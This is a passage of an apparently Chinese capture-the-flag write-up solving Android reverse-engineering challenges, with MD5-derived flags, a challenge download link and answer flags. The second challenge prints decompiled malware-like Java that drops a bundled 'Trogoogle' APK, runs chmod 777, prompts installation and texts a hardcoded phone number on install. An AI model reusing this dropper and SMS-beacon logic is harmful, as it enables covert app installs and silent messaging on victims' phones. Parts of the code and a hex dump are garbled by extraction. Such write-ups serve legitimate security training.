((Button)findViewByld(2131492946));this.btn_register.setOnClickListener(newView.OnClickListener())
```

{public voidonClick(View paramAnonymousView)

{if (!MainActivity.this.checkSN(MainActivity.this.edit\_userName.trim(), MainActivity.this.edit\_sn.getText().toString().trim()))

{

Toast.makeText(MainActivity.this, 2131099678, 0).show();return;

}

Toast.makeText(MainActivity.this, 2131099675, 0).show();

MainActivity.this.btn\_register.setEnabled(false);

MainActivity.this.setTitle(2131099673);

}

});

}

分析该函数可知:

1. paramString1="Tenshine"

2. paramString2="用户输入的字符串"

3. 既然知道了参数paramString1的值,直接将paramString1进行MD5加密,取其偶数位,与"flag{}"进行组合得 到最终FLAG

md5(Tenshine,32) =b9c77224ff234f27ac6badf83b855c76

FLAG: flag{bc72f242a6af3857}

4. 测试输入正确字符串



flag{bc72f242a6af3857}

三、mobile2(gctf)

get flag:

考点: 反编译、静态分析、脑洞

Topic Link: https://ctf.bugku.com/files/d1a2520c55a335d83646ce8a724dbebb/eb1fd250-7c32-418c-b287-1b00dcc53852.zip

# mobile2(gctf) 100



题目分析

1. 下载下来的是zip格式的文件,不过和APK一样,于是将其后缀改为.apk,可是却不能成功安装,只有先反编译查看源码\*\*

2. 先将该压缩包解压,提取class.dex到dex2jar-2.0的目录下,操作class.dex文件得到对应的.jar文件



3. 利用jd-gui-1.4.0.jar工具打开步骤1中的.jar文件



#### 4. 提取主要的Java源代码

packagecom.example.mmsheniq;importandroid.annotation.SuppressLint;importandroid.app.AlertDialog.Builder;i

@SuppressLint({"DefaultLocale"})public classMainActivityextendsActionBarActivity

{

Button button1;

Button button2;

ArrayListpackagNameList;

EditText pass;privateMyReceiver receiver;private booleandetectApk(String paramString)

{return this.packagNameList.contains(paramString.toLowerCase());

}private booleangoToNetWork()

{

```
ConnectivityManager localConnectivityManager= (ConnectivityManager)getSystemService("connectivity");if (localConnectivityManager.getNetworkInfo(1).getState() != null) {}while (localConnectivityManager.getNetworkInfo(0).getState() != null) {return true;
```

}return false;

```
}private voidinitpackagNameList()
```

```
{this.packagNameList = newArrayList();
```

```
List localList= getPackageManager().getInstalledPackages(0);int i = 0;for(;;)
```

```
{if (i >=localList.size()) {return;
```

}

```
PackageInfo localPackageInfo=
(PackageInfo)localList.get(i);this.packagNameList.add(localPackageInfo.packageName.toLowerCase());
```

```
i+= 1;
```

```
}
```

}protected voidonCreate(Bundle paramBundle)

{super.onCreate(paramBundle);

requestWindowFeature(1);

setContentView(2130903064);

initpackagNameList();

paramBundle= new IntentFilter("android.intent.action.PACKAGE\_ADDED");

paramBundle.addDataScheme("package");

registerReceiver(this.receiver, paramBundle);if (!detectApk("com.example.com.android.trogoogle"))

{

paramBundle= getFilesDir().getAbsolutePath() + "/com.android.Trogoogle.apk";

retrieveApkFromAssets(this, "com.android.Trogoogle.apk", paramBundle);

showInstallConfirmDialog(this, paramBundle);

```
}this.pass = ((EditText)findViewByld(2131034176));this.button1 =
((Button)findViewByld(2131034177));this.button1.setOnClickListener(newView.OnClickListener())
```

{public voidonClick(View paramAnonymousView)

```
{if (!MainActivity.this.detectApk("com.example.com.android.trogoogle"))
```

{

```
paramAnonymousView= MainActivity.this.getFilesDir().getAbsolutePath() + "/com.android.Trogoogle.apk";
```

```
MainActivity.this.retrieveApkFromAssets(MainActivity.this, "com.android.Trogoogle.apk", paramAnonymousView);
```

MainActivity.this.showInstallConfirmDialog(MainActivity.this, paramAnonymousView);return;

```
}if (!MainActivity.this.goToNetWork())
```

{

}if (MainActivity.this.pass.getText().toString().length() >= 6)

{

}

}

```
});this.button2 =
((Button)findViewByld(2131034178));this.button2.setOnClickListener(newView.OnClickListener()
```

```
{public voidonClick(View paramAnonymousView)
```

{

 $MainActivity.this.startActivity(new \ Intent(MainActivity.this, \ RegisterActivity.class));$ 

}

});

}public booleanretrieveApkFromAssets(Context paramContext, String paramString1, String paramString2)

{

```
bool= false;try{
```

paramString2= newFile(paramString2);if(paramString2.exists()) {return true;

}

paramString2.createNewFile();

```
paramString1=paramContext.getAssets().open(paramString1);
```

```
paramString2= newFileOutputStream(paramString2);byte[] arrayOfByte = new byte['?'];for(;;)
{int i =paramString1.read(arrayOfByte);if (i == -1)
{
    paramString2.flush();
    paramString2.close();
```

paramString1.close();

bool= true;break;

```
}
```

```
paramString2.write(arrayOfByte,0, i);
```

}returnbool;

```
}catch(IOException paramString1)
```

### {

```
Toast.makeText(paramContext, paramString1.getMessage(),2000).show();
```

```
paramContext= newAlertDialog.Builder(paramContext);
```

```
paramContext.setMessage(paramString1.getMessage());
```

paramContext.show();

```
paramString1.printStackTrace();
```

### }

}public void showInstallConfirmDialog(final Context paramContext, finalString paramString)

#### {

AlertDialog.Builder localBuilder= newAlertDialog.Builder(paramContext);

localBuilder.setlcon(2130837592);

{public void onClick(DialogInterface paramAnonymousDialogInterface, intparamAnonymousInt)

{try{

paramAnonymousDialogInterface= "chmod 777 " +paramString;

Runtime.getRuntime().exec(paramAnonymousDialogInterface);

paramAnonymousDialogInterface= new Intent("android.intent.action.VIEW");

paramAnonymousDialogInterface.addFlags(268435456);

paramAnonymousDialogInterface.setDataAndType(Uri.parse("file://" + paramString), "application/vnd.android.package-archive");

paramContext.startActivity(paramAnonymousDialogInterface);return;

}catch(IOException paramAnonymousDialogInterface)

{for(;;)

{

paramAnonymousDialogInterface.printStackTrace();

}

}

}

});

localBuilder.show();

}private classMyReceiverextendsBroadcastReceiver

{privateMyReceiver() {}public voidonReceive(Context paramContext, Intent paramIntent)

{

{

paramContext.startActivity(new Intent(paramContext, MainActivity.class));

paramIntent= new Intent("android.intent.action.MAIN");

paramIntent.addFlags(268435456);

paramIntent.addCategory("android.intent.category.LAUNCHER");

paramIntent.setComponent(new ComponentName("com.example.com.android.trogoogle", "com.example.com.android.trogoogle.MainActivity"));

paramContext.startActivity(paramIntent);

SmsManager.getDefault().sendTextMessage("15918661173", null, "Tro instanll Ok", null, null);

}

}

}

5. 分析代码并没有找到什么关于flag的线索,同时软件也不能运行,发现毫无提示,于是猜测flag可能藏在某个 文件中,其中可疑的文件主要有strings.xml、AndroidManifest.xml,用工具010 Editor打开进行搜索,发现flag存 在于AndroidManifest.xml中

| Android anifest. xal 😹                                                   |                                                   |                                         |
|--------------------------------------------------------------------------|---------------------------------------------------|-----------------------------------------|
| Bdit As: XML Ror Leipt Run Template: AndroidManifest.bt * D              |                                                   |                                         |
| 40 . 50 60 . 70 . 80 . 90 . 100 . 110                                    | 120 130 140                                       |                                         |
| 1 22222244023R2224403, 222×222 * 222422422422422422422422422422422422422 | 00\$000v000°000000000.000t000;000                 | 60000006000F000-00000v0e0r              |
| 2 DgDe0tDSDdDkDVDe0r0 0100DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD               | 00010a0b0e0100000t0h0e0m0e0000s0c                 | OrOeOeOnOoOrOiOeOnOtOaOtOiO             |
| 3 D10+0D000000000000000000000000000000000                                | 0203020+060306070402 <mark>00000</mark> +00000000 | 000000000000000000000000000000000000000 |
| 4 0000000000000000000000000000000000000                                  |                                                   |                                         |
| 5                                                                        | CCCC82CCCCCCyyyyyyyy2CCCCCCCCCCC                  |                                         |
| 6                                                                        |                                                   |                                         |
| 7 GyyyyCCCCL0000000yyyyyyyy                                              | struct STCHUNK startTagChunk/61                   |                                         |
| 8                                                                        | struct ATTRIBUTECHUNK attributeChunk[1]           |                                         |
| 9 9999900000000000000000000000000000000                                  | uint acData = 2131361805                          | 0+000                                   |
| 10 9990000 00000000099990000                                             |                                                   |                                         |
| 11                                                                       |                                                   |                                         |
| 12 0000000\$00000000000000000000000000000                                |                                                   | yyyyyCCCCCCCCC8CCC                      |
| 13 000000000000000000000000000000000000                                  |                                                   |                                         |
| 14                                                                       | 2000000 000000000000000000000000000000            |                                         |

get flag:

flag{8d6efd232c63b7d2}

update + ing